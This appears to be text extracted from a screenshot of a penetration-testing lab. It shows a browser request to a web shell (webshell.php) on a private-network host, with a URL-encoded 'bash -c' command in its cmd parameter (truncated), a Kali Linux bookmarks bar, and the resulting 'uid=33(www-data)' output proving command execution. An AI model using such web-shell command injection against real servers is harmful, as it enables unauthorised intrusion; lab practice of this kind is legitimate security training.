 192.168.80.133/webshell.p
192.168.80.133/webshell.php?cmd=%62%61%73%68%20%2d%63%20%27%65%78%65
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)